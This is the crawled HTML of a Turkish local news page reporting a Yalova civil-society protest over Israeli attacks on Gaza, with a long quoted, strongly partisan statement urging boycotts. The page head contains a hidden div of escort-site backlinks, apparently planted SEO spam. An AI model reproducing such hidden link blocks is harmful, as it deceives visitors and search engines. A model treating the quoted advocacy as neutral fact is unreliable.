

--- FILE ---
content_type: text/html
request_url: https://yalovapusula.com/gazzede-israil-katliami-devam-ediyor/25126/
body_size: 13970
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://ogp.me/ns/fb#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="content-Type" content="text/html; charset=UTF-8" />
<title>GAZZEDE İSRAİL KATLİAMI DEVAM EDİYOR - GÜNDEM - Her zaman doğruyu gösterir</title>
<base href="https://yalovapusula.com"/>
<meta property='og:locale' content='tr_TR'/>
<meta property='og:type' content='article'/>
<meta property="og:title" content="GAZZEDE İSRAİL KATLİAMI DEVAM EDİYOR"/>
<meta property='og:description' content='İsrailin şehit ettiği Filistinlilere sahip çıkılmaması protesto edildi.'/>
<meta property='og:url' content='http://yalovapusula.com/gazzede-israil-katliami-devam-ediyor/25126/'/>
<meta property='og:site_name' content='https://yalovapusula.com'/>
<meta property='og:image' content='https://yalovapusula.com/images/haberler/gazzede-israil-katliami-devam-ediyor.jpg'/>
<meta name="description" content="İsrailin şehit ettiği Filistinlilere sahip çıkılmaması protesto edildi." />
<meta name="keywords" content="" />
<link rel="canonical" href="http://yalovapusula.com/gazzede-israil-katliami-devam-ediyor/25126/" />
<link rel="shortcut icon" href="https://yalovapusula.com/images/genel/gazeteZlogosuZsadeZkkZ2013.jpg" />
<meta name="author" content="https://yalovapusula.com" />
<meta name="copyright" content="https://yalovapusula.com" />
<meta http-equiv="pragma" content="no-cache"/>
<meta name="robots" content="ALL" />
<link rel="image_src" href="https://yalovapusula.com/images/haberler/gazzede-israil-katliami-devam-ediyor.jpg" />
<link href="https://yalovapusula.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://yalovapusula.com/css/diger.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://yalovapusula.com/js/fonksiyonlar.js"></script>
	<link rel="stylesheet" href="js/source/jquery.fancybox.css?v=2.1.2" />
	<script src="js/fancybox.js"></script>
	<script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
	<script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
	<script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("9250659");
	namaz_vakitleri("yalova");
    });
    </script>

<style>
.fa-print{padding-top:7px;}
.SocialTools {width:100%; position:relative;height:30px; margin-bottom:1px;}
	.SocialTools li {float:left; width:20%; position:relative;}
	.SocialTools li a {display:block; height:30px; line-height:30px; font-size:14px; color:#ffffff; text-align:center;}
	.SocialTools li a i {font-size:16px;}
	.SocialTools li.resizer a {float:left; display:inline-block;width:50%; text-align:center; position:relative;}
	.SocialTools li.resizer a:first-child {font-size:20px;}
	.SocialTools li.resizer a:first-child:after {content:"+"; position:absolute; right:0px; top:0px; font-size:16px; line-height:normal; }
	.SocialTools li.resizer a:last-child:after {content:"-"; position:absolute; right:10px; top:0px; font-size:16px; line-height:normal; }

	.SocialTools.type2 {margin-top:20px;}
	.SocialTools.type2 li {width:14.2% !important;}


	.SocialTools li .drp {display:none; background-color:#617bab;width:140px; z-index: 20;padding-top:5px; padding-left:10%; height:30px; position:absolute; top:30px; left:0px; color:#ffffff; box-sizing: border-box; border-top: 1px solid rgba(255, 255, 255, .2);}
	.SocialTools li .drp a {display:block; color:inherit;}
	.SocialTools li:hover .drp {display:block;}

	.SocialTools li.print {background-color:#666;width:10%;}
	.SocialTools li.send {background-color:#909090;width:10%;}
	.SocialTools li.mail {background-color:#acacac;width:10%;}
	.SocialTools li.linkedin {background-color:#007bb6;}
	.SocialTools li.facebook {background-color:#4862a3;}
	.SocialTools li.twitter {background-color:#2e9fff;}
	.SocialTools li.google {background-color:#e65c3b;}
	.SocialTools li.resizer{background-color: #003955}
	.SocialTools li.whatsapp{background-color:#50ca5e;width:7.5%; display:none;}
	.SocialTools li.whatsapp i {font-size:20px;}
	.SocialTools li.facebook i,.SocialTools li.twitter i,.SocialTools li.linkedin i,.SocialTools li.google i,.SocialTools li.commentt i  {float:left; line-height:30px; width:30px; text-align:center; border-right:1px solid rgba(255,255,255,0.2);-webkit-background-clip: padding-box; background-clip: padding-box;}
	.twitter-share-button {
		width: 70px !important;
	}

</style>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107906111-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107906111-1');
</script>






















<div style="display:none">
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://christinainjects.com" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://www.allanurban.cl/">beylikdüzü escort</a>
<a href="https://queensuhe.com">beylikdüzü escort bayan</a>
<a href="https://beylikduzueskorto.com">beylikduzueskorto.com</a>
</div>
    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}

});
return false;
}

function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}

});
return false;
}
</script>
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"jvP+k1aIF5y3cN", domain:"ekonomiyontem.com.tr",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=jvP+k1aIF5y3cN" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
</head>
<body>



    <div class="temizle"></div>

<!-- splash basladi -->
		<!-- splash bitti -->


<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://yalovapusula.com/tema/header_1_1.jpg) repeat;">

<div class="logo" style="margin-top:0px;"><a href="https://yalovapusula.com" title="ANASAYFA"><img src="https://yalovapusula.com/images/genel/yalovaZpusulaZgazeteZlogosuZsadeZjpg.jpg" alt="Yalova Pusula Gazetesi" width="440" height="140" style="width:440px; height:120px;"/></a></div>


 </div>






     <div>

  </div>

  <div class="temizle"></div>

<div class="menu-header">
<ul>
	<li style="line-height:37px;"><a href="/" style="font-size:20px;padding-bottom:10px;padding-left:10px;"><i class="fa fa-home"></i></a><li>
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yalova/" title="YALOVA"><span>YALOVA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li>
</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul>
</ul>
</div>


 <div id="icerik">

    <div id="icerik-orta">


    <div class="haber-detay">
    <div align="center" style="margin:5px;"></div>

     <div class="buradasiniz">
     <ul>
     <li><a href="https://yalovapusula.com/">Ana Sayfa</a>&nbsp; &raquo;&nbsp;<li>
     <li><a href="./gundem/">GÜNDEM</a></li>
     </ul>
     </div>

 <br /> <br /> <br />

     <div class="haber-baslik">GAZZEDE İSRAİL KATLİAMI DEVAM EDİYOR</div>
     <!--<span class="haber-tarih"><b>Tarih:</b> 17-03-2024 00:48:30</span>-->



  <!--
<span class="haber-font" style=" float:right;"><a href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt"><img src="./tema/+.png" width="20" height="13" alt="+" /></a> <a href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült"><img src="./tema/-.png" width="20" height="13" alt="-"/><>a></span>

<br /><br /><br />--> <br />
  <div class="haber-metin" style="font-weight:bold; margin-top:5px; size:17px;">
  İsrail'in şehit ettiği Filistinlilere sahip çıkılmaması protesto edildi.  </div>

  <br />
<table width="300" border="0">
  <tr>
    <td style="width:70px;"> <a href="#"
  onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;">
 <img alt="facebook-paylas" src="tema/facebook.gif"/>
</a>



   </td>
    <td style="width:80px;"><div class="fb-like" data-href="http://yalovapusula.com/gazzede-israil-katliami-devam-ediyor/25126//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div>

</td>
    <td style="width:70px;">

    <a href="" class="twitter-share-button" data-via="PusulaYalova" data-lang="tr" data-dnt="true">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


</td>
    <td>
<div class="g-plus" data-action="share" data-annotation="bubble"></div>
<script type="text/javascript">
  window.___gcfg = {lang: 'tr'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></td>

  </tr>
  </table>
  <div class="" style="float:right;margin-top: -14px;">
   <span class="haber-tarih"><b>Tarih:</b> 17-03-2024 00:48</span>
  </div>
     <script type="text/javascript">
                            var destination = jQuery(".menu-header").offset().top;
                            jQuery("html:not(:animated),body:not(:animated)").animate({scrollTop: destination},"slow");
                        </script>
    <div class="haber-metin">
	 <br />

     <a class="fancybox"  rel="gallery1" href="https://yalovapusula.com/images/haberler/gazzede-israil-katliami-devam-ediyor.jpg"><img src="https://yalovapusula.com/images/haberler/gazzede-israil-katliami-devam-ediyor.jpg" style="border:1px solid #ccc; width:658px; height:330px;" border="0" alt="GAZZEDE İSRAİL KATLİAMI DEVAM EDİYOR"/></a>
                 <div class="thumbs" style="margin-top:5px;">

                 </div>

   
  <div style="clear:both"></div>
  <div class="SocialTools" style="margin-top: 5px;">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fyalovapusula.com%2Fgazzede-israil-katliami-devam-ediyor%2F25126%2F&text=GAZZEDE+%C4%B0SRA%C4%B0L+KATL%C4%B0AMI+DEVAM+ED%C4%B0YOR" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fyalovapusula.com%2Fgazzede-israil-katliami-devam-ediyor%2F25126%2F&text=GAZZEDE+%C4%B0SRA%C4%B0L+KATL%C4%B0AMI+DEVAM+ED%C4%B0YOR" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fyalovapusula.com%2Fgazzede-israil-katliami-devam-ediyor%2F25126%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />
    <!--
  <div class="ayrac2"></div>-->

<div style="float:left; padding:10px;">
</div>

<div id="iceriks">
<p><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">Gönül-Der, İsrail'in Gazze'ye düzenlediği saldırılarda yüzlerce Filistinlinin şehit olmasını protesto etmek amacıyla Merkez Camii önünde bir araya geldi.</span></span></p>

<p> </p>

<p><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>Filistin Yalnız Değildir</strong></span></span></p>

<p><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">Yalova'da faaliyet gösteren Gönüllü Sivil Toplum Kuruluşları Platformu öncülüğünde yapılan basın açıklaamsı ile katliam telin edilirken yetkililer göreve davet edildi.</span></span></p>

<p> </p>

<p><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">Merkez Camii önünde basın açıklaması yapan GÖNÜL-DER Sözcüsü Hacı Ömer Anlayışlı şunları dile getirdi: “ Uzun bir süredir vahşetin temsilcisi siyonist İsrail tarafından esir alınan kutsal mabedimiz Kudüs’te zulüm devam ederken, zulmün sınırları Gazze’yle birlikte daha da genişledi. 7 Ekim’den bu yana katil İsrail’in saldırıları sonucu Gazze’de 30 binin üzerinde insan katledildi, 70 binin üzerinde de insan yaralandı!</span></span></p>

<p><br />
<span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">“Medeniyet timsali” olarak bilinen Batı, bu soykırıma sessiz kalıyor! Yakın bir geçmişe kadar üç semavi dinin halkları tarafından barış ve sükûnetin hüküm sürdüğü topraklarda artık kan ve gözyaşı ayırt edilemeyecek düzeylere ulaşmış durumdadır! Barışı, huzuru ve istikrarı temin edebilmek için var gücüyle çalışan biz Müslümanlara yapılan bu saldırıların hiçbir izahı ve açıklaması bulunmamaktadır. Uluslararası toplumun görmek, duymak ve bilmek istemediği vahşetlere yenilerini eklemekte imtina etmeyen katil İsrail, vicdansızlığını pekiştirmektedir. Terör devleti Siyonist İsrail, uluslararası hukuku hiçe sayarak âdeta insanlığın ve Müslümanların sabır sınırlarını zorlamaktadır. Katil İsrail, yazılı tarihteki vahşetleri bile utandıran saldırılarda bulunmaktan asla çekinmemektedir! </span></span></p>

<p><br />
<span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">Öte yandan sosyal medya platformlarında Gazze’de soykırım işlendiğine dair kanıt niteliğinde olan paylaşımlara sistematik biçimde sansür uygulanmaktadır. Batı’nın buyruğu üzerine yapılan bu sansür ile katil İsrail’in gerçekleştirdiği vahşeti kendileri hariç kimse görsün istemiyorlar. Dualarımızın kabul edildiği mübarek ramazan ayında Gazze'yi unutmamak, unutturmamak için boykota devam etmek biz Müslümanların görevi olmalıdır. Aleni ya da örtülü şekilde Siyonist İsrail’e destek olan markalar, Gazze'ye atılan her bombada, sıkılan her kurşunda pay sahibidir! Burada, bizlere düşen sorumluluk, katil İsrail’e destek verdiği bilinen markaları boykot etmek olacaktır! Bunun yanında da Gazzeli kardeşlerimizi, Kudüs’ü, Filistin’i aklımızdan bir an olsa bile çıkarmamak olacaktır! Hiçbir şey yapmamak, bir şeyler yapmaya çalışmaktan evladır kıymetli Müslümanlar.</span></span></p>

<p> </p>

<p><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">Gazzeli bir çocuğun şu sözleri aklımıza gelmeli: Bilin ki biz 5 aydır oruç tutuyoruz, Gazze'deki gıda sıkıntısı nedeniyle çok az yemek yiyebiliyoruz, bu nedenle oruç tutmak bizim için zor olmayacak. Her türlü şeref ve insanlıktan yoksun Katil İsrail, Mübarek Ramazan ayında bile zulmüne devam etmektedir. Kardeşlerimizi açlığa, susuzluğa ve ölüme terk etmektedir. Son zamanlarda ülkemiz gündemini meşgul eden siyaset Gazze davamızın önüne geçemez ve geçmemeli... Şu durumda hiçbir konu Gazze kadar mühim değildir. Ayrıca kardeşlerimiz orada açlıktan ölürken lüks iftar sofraları bizlere yakışmaz. Kardeşlerimizin üzerinde her dakika bir bomba patlarken gerekçesi her ne olursa olsun sazlı sözlü eğlenceler bize yakışmaz. Müslüman kardeşlerimiz zulüm altındayken dertsiz tasasız yaşamak bize yakışmaz. </span></span></p>

<p> </p>

<p><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">Tekrar yineliyoruz. Hiçbir gündem Gazze davamızın önüne geçemez ve geçmemeli. Bizler Filistin’i unutmayacak, Gazze’yi konuşmaktan, anlatmaktan vazgeçmeyeceğiz. Meşrulaştırılmaya çalışan bu soykırımlar zincirine alışmayacağız, unutmayacağız, unutturmayacağız. Dünyanın gözleri önünde savunmasız insanların; çocukların, kadınların, yaşlıların katledilmesini seyretmeyeceğiz! Bu soykırıma doğrudan ya da dolaylı destek verenleri hoş görmeyeceğiz! Bombaların ardı ardına patladığı, silah seslerinin son bulmadığı, çocuk ve kadın feryatlarının dinmediği topraklarda huzur içerisinde yaşayabileceğini sanmakta olan terör devleti İsrail, kirli planlarına erişemeden yok olup gidecektir! Ancak bu soykırımlar bizleri korkutamayacak. Bir ölüp, bin dirileceğiz! Filistin yalnız değildir!”</span></span><br />
 </p>
</div>
<br /><br />




   
 <div class="temizle"></div>

<br />


    <span style="color:#999;">Bu haber <b>478</b> defa okunmuştur. </span><br /><br />

<div class="SocialTools">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fyalovapusula.com%2Fgazzede-israil-katliami-devam-ediyor%2F25126%2F&text=GAZZEDE+%C4%B0SRA%C4%B0L+KATL%C4%B0AMI+DEVAM+ED%C4%B0YOR" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fyalovapusula.com%2Fgazzede-israil-katliami-devam-ediyor%2F25126%2F&text=GAZZEDE+%C4%B0SRA%C4%B0L+KATL%C4%B0AMI+DEVAM+ED%C4%B0YOR" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fyalovapusula.com%2Fgazzede-israil-katliami-devam-ediyor%2F25126%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />

    </div>
        <div class="haber-etiketler"><b>Etiketler :</b>
	
     </div>

  
      <script type="text/javascript">
		$(document).ready(function() {

			$('.fancybox').fancybox();

			$("#fancybox-manual-a").click(function() {
				$.fancybox.open({
					href : 'yorumyap/25126/',
					type : 'iframe',
					padding : 100,
					height  : 600,
					widht:900
				});
			});

		});
	</script>
  


    <div class="ic-sayfalar-baslik" >
  <h1>  YORUMLAR <div class="dhb"><a class="fancybox fancybox.iframe" style="color:#fff;" href="haberyorumyap/25126/" > <i class="icon-comment"></i> YORUM YAP | 0 Yorum</a></div> </h1>
        </div>
<div class="buyuk-cerceve" style="margin-bottom:8px;">

<br><br><b><a style='font-size:14px;margin-left:2px;color:#ff0000;' class="fancybox fancybox.iframe" href="haberyorumyap/25126/" > Henüz Yorum Eklenmemiştir.Bu Haber'e ilk yorum yapan siz olun.</a></b><br>   <br /><br />   </div>
         <div class="ic-sayfalar-baslik" style=" background:#3B5998;" >
  <h1>  <i class="icon-facebook-sign"></i> FACEBOOK YORUM  <div class="dhb"><fb:comments-count href="http://yalovapusula.com/gazzede-israil-katliami-devam-ediyor/25126/"></fb:comments-count> Yorum</div></h1>
        </div>


         <div id="fb-root"></div>


<div class="fb-comments" data-href="http://yalovapusula.com/gazzede-israil-katliami-devam-ediyor/25126/" data-num-posts="10" data-width="658"></div>

      
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>






  <div class="ic-sayfalar-baslik" >
      <h1>İLGİNİZİ ÇEKEBİLECEK DİĞER GÜNDEM Haberleri </h1>
        </div>
         <div class="buyuk-cerceve">
 <div class="dikey-haberler">
<a href="/apec-celik-kacak-yapilar-hakkinda-aciklama-yapmadi/27596/" title="APEC ÇELİK KAÇAK YAPILAR HAKKINDA AÇIKLAMA YAPMADI">
<img src="/images/haberler/t_apec-celik-kacak-yapilar-hakkinda-aciklama-yapmadi.jpg" width="186" class="img-rounded" height="96" alt="APEC ÇELİK KAÇAK YAPILAR HAKKINDA AÇIKLAMA YAPMADI"/></a>
<div class="baslik"><a href="/apec-celik-kacak-yapilar-hakkinda-aciklama-yapmadi/27596/" title="APEC ÇELİK KAÇAK YAPILAR HAKKINDA AÇIKLAMA YAPMADI">APEC ÇELİK KAÇAK YAPILAR HAKKINDA AÇIKLAMA YAPMADI</a></div>
<div class="ozet"><a href="/apec-celik-kacak-yapilar-hakkinda-aciklama-yapmadi/27596/" title="APEC ÇELİK KAÇAK YAPILAR HAKKINDA AÇIKLAMA YAPMADI">Yıkım, ceza , mühür ve otomobil İddiaları gölgesi̇nde alelacele basın toplantısı yapm..</a></div>
</div>
<div class="dikey-haberler">
<a href="/yalova-konut-satisinda-turkiye-ortalamasini-katladi/27594/" title="YALOVA KONUT SATIŞINDA TÜRKIYE ORTALAMASINI KATLADI">
<img src="/images/haberler/t_yalova-konut-satisinda-turkiye-ortalamasini-katladi.jpg" width="186" class="img-rounded" height="96" alt="YALOVA KONUT SATIŞINDA TÜRKIYE ORTALAMASINI KATLADI"/></a>
<div class="baslik"><a href="/yalova-konut-satisinda-turkiye-ortalamasini-katladi/27594/" title="YALOVA KONUT SATIŞINDA TÜRKIYE ORTALAMASINI KATLADI">YALOVA KONUT SATIŞINDA TÜRKIYE ORTALAMASINI KATLADI</a></div>
<div class="ozet"><a href="/yalova-konut-satisinda-turkiye-ortalamasini-katladi/27594/" title="YALOVA KONUT SATIŞINDA TÜRKIYE ORTALAMASINI KATLADI">TÜİK  verilerine göre 2025 yılında Yalova’da toplam 16 bin 391 konut satışı gerçekleş..</a></div>
</div>
<div class="dikey-haberler">
<a href="/ukrayna-saldirisina-ugrayan-tanker-yalova-ya-getirildi/27579/" title="UKRAYNA SALDIRISINA UĞRAYAN TANKER YALOVA’YA GETİRİLDİ">
<img src="/images/haberler/t_ukrayna-saldirisina-ugrayan-tanker-yalova-ya-getirildi.jpg" width="186" class="img-rounded" height="96" alt="UKRAYNA SALDIRISINA UĞRAYAN TANKER YALOVA’YA GETİRİLDİ"/></a>
<div class="baslik"><a href="/ukrayna-saldirisina-ugrayan-tanker-yalova-ya-getirildi/27579/" title="UKRAYNA SALDIRISINA UĞRAYAN TANKER YALOVA’YA GETİRİLDİ">UKRAYNA SALDIRISINA UĞRAYAN TANKER YALOVA’YA GETİRİLDİ</a></div>
<div class="ozet"><a href="/ukrayna-saldirisina-ugrayan-tanker-yalova-ya-getirildi/27579/" title="UKRAYNA SALDIRISINA UĞRAYAN TANKER YALOVA’YA GETİRİLDİ">Rus Tankeri Dashan tamir için 500 metrelik konvoyla Yalova’ya ulaştı.</a></div>
</div>
<div class="dikey-haberler">
<a href="/yalova-daki-ozel-hastane-kirik-kemigi-tespit-edemedi/27578/" title="YALOVA’DAKİ ÖZEL HASTANE KIRIK KEMİĞİ TESPİT EDEMEDİ">
